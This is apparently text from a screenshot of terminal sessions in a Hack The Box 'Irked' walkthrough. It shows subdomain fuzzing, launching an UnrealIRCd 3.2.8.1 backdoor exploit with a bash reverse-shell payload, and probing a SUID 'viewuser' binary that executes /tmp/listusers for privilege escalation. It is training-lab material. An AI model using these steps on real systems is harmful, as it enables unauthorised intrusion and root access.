 1 2 3 4
kali@kali: ~/Desktop/HTB/Irked_walkthrough
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor 109x38
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py -payload bash irked.htb 6697
Exploit sent successfully!
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap 142x41
It is still being actively developed
(unknown) :0 2023-12-13 14:58 (:0)
sh: 1: /tmp/listusers: Permission denied
ircd@irked:/tmp$ ls
ls
listusers
systemd-private-636f437f186d4ff6882b3a2b56513654-colord.service-rHd5zZ
systemd-private-636f437f186d4ff6882b3a2b56513654-cups.service-1Ob9EG
systemd-private-636f437f186d4ff6882b3a2b56513654-rtkit-daemon.service-vWkfee
vmware-root
ircd@irked:/tmp$ ls -la
ls -la
total 52
drwxrwxrwt 11 root root 4096 Dec 13 15:18 .
drwxr-xr-x 21 root root 4096 Sep 8 2022 ..
drwxrwxrwt 2 root root 4096 Dec 13 14:58 .font-unix
drwxrwxrwt 2 root root 4096 Dec 13 14:58 .ICE-unix
-rw------- 1 ircd ircd 11 Dec 13 15:18 listusers
drwx------ 3 root root 4096 Dec 13 14:58 systemd-private-636f437f186d4ff6882b3a2b56513654-colord.service-rHd5zZ
drwx------ 3 root root 4096 Dec 13 14:58 systemd-private-636f437f186d4ff6882b3a2b56513654-cups.service-1Ob9EG
drwx------ 3 root root 4096 Dec 13 14:58 systemd-private-636f437f186d4ff6882b3a2b56513654-rtkit-daemon.service-vWkfee
drwxrwxrwt 2 root root 4096 Dec 13 14:58 .Test-unix
drwx------ 2 root root 4096 Dec 13 14:58 vmware-root
-r--r--r-- 1 root root 11 Dec 13 14:58 .X0-lock
drwxrwxrwt 2 root root 4096 Dec 13 14:58 .X11-unix
drwxrwxrwt 2 root root 4096 Dec 13 14:58 .XIM-unix
ircd@irked:/tmp$ chmod 777 listusers
chmod 777 listusers
ircd@irked:/tmp$ /usr/bin/viewusers
/usr/bin/viewusers
bash: /usr/bin/viewusers: No such file or directory
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2023-12-13 14:58 (:0)
/tmp/listusers: 1: /tmp/listusers: helloworld: not found
ircd@irked:/tmp$ helloworld
helloworld
bash: helloworld: command not found
ircd@irked:/tmp$
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$ /bin/sh
$ hello world
/bin/sh: 1: hello: not found
$
File Machine View Input Devices Help Kali (Snapshot 2)